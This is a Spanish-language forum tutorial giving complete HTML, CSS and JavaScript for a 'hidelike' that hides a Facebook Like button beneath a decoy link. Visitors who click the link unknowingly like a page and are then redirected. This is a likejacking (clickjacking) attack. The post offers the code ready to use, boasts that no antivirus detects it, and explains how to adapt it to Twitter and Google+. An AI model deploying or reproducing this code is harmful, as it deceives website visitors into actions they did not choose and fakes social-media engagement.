Cicklow
Seguir
- Seguidores
- 20
Admin
Dseda
Verificado
Verificación en dos pasos activada
Verificado por Whatsapp
¡Ha verificado su Paypal!
¡Usuario popular!
Suscripción a IA
- Desde
- 30 May 2011
- Mensajes
- 1.101
Buenas, en el tutorial anterior [ http://forobeta.com/tutoriales/251727-ocultar-like-css.html ] vimos como ocultar el like con solo CSS abajo de un link. Ahora lo que vamos a hacer es una ves que el usuario dio like, es redireccionar a otro lado o sacar el boton like!
Puntos nuevos en este hidelike
- Si el usuario ya ha echo like no aparece el like y deja solo el link
- Cuando el user da like, se redirecciona al link donde tiene que ir realmente

Código antes del </head>
Código despues de <body>
Colocar este código después del boton like oculto:


Como seria el boton like:
Cambien google.com.ar por el sitio a donde ir dsp del like!
Demo: Auto Like v2
PD: Este hidelike no lo detecta ningun antivirus
PD: Solo coloco el tutorial de como hacerlo con facebook, cambiando la api de facebook por la de twitter o google pueden usar los g+ o los botones de tw!
PD: Si tienen problemas con tapar el boton like vean bien las coordenadas del (margin) link
PD: para obtener la app_id usan: https://developers.facebook.com/apps y solo ponen el nombre de la apps, y la url de su sitio!
Saludos!
Puntos nuevos en este hidelike
- Si el usuario ya ha echo like no aparece el like y deja solo el link
- Cuando el user da like, se redirecciona al link donde tiene que ir realmente

Código antes del </head>
HTML:
<style>
.wrapper a.facebook {
position: absolute;
padding:5px 46px 5px 15px; /*margenes para tapar el like!*/
margin:-8px 0 0 -100px; /*este editen para poner el link arriba del like!*/
pointer-events:none; /* este es el truco! */
-webkit-margin-before: -45px; /* fix para crhome */
-webkit-margin-start: -55px; /* fix para crhome */
}
a.hide {
background-color:#3c5a76; /*color de fondo del link (para tapar el like)*/
text-decoration:none;
}
a.show {
background-color: rgba(255,0,0,0.5);
text-decoration:none;
}
.wrapper {
margin-top:20px;
}
</style>Código despues de <body>
HTML:
<script type="text/javascript">
//Funcion encargada de verificar el like, ocultar el like, permitir clic en el link, colocar cookie y redireccionar
function ver_like_ccw(url, html_element) {
document.getElementById('sacame').style.display="none";
document.getElementById('linkreal').style.pointerEvents = "auto";
setCookie("yatacookie","1",100);
document.location="http://www.google.com.ar"; //irme a donde!
}
//Funcion encargada de setear la cookie
function setCookie(cname,cvalue,exdays){
var d = new Date();
d.setTime(d.getTime()+(exdays*24*60*60*1000));
var expires = "expires="+d.toGMTString();
document.cookie = cname + "=" + cvalue + "; " + expires;
}
//Funcion encargada de leer las cookies
function getCookie(cname){
var name = cname + "=";
var ca = document.cookie.split(';');
for(var i=0; i<ca.length; i++){
var c = ca[i].trim();
if (c.indexOf(name)==0) return c.substring(name.length,c.length);
}
return "";
}
</script>
HTML:
<script type="text/javascript">
//iniciamos la api de facebook
window.fbAsyncInit = function () {
FB.init({
appId: 'APP_ID',
status: false,
cookie: false,
xfbml: true
});
//Capturamos el evento like
FB.Event.subscribe('edge.create', ver_like_ccw);
};
</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/es_LA/all.js#xfbml=1&appId=APP_ID";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
HTML:
<script type="text/javascript">
//Verificamos el estado de la cookie, si esta en 1 ocultamos el like y permitimos clic en el link!
if(getCookie("yatacookie")==1){
document.getElementById('sacame').style.display="none";
document.getElementById('linkreal').style.pointerEvents = "auto";
}
</script>Como seria el boton like:
HTML:
<div class="wrapper"><div class="fb-like" data-href="https://forobeta.com" data-width="90" data-layout="button" data-action="like" data-show-faces="false" data-share="false" style="width:80px;overflow:hidden;" id="sacame"></div><a href="http://www.google.com.ar/" class="facebook hide" id="linkreal">Click Aqui</a></div>Demo: Auto Like v2
PD: Este hidelike no lo detecta ningun antivirus
PD: Solo coloco el tutorial de como hacerlo con facebook, cambiando la api de facebook por la de twitter o google pueden usar los g+ o los botones de tw!
PD: Si tienen problemas con tapar el boton like vean bien las coordenadas del (margin) link
PD: para obtener la app_id usan: https://developers.facebook.com/apps y solo ponen el nombre de la apps, y la url de su sitio!
Saludos!
NO citen el post, ya que si se hacen modificaciones dsp quedan pedazos en todo el post!
Última edición:


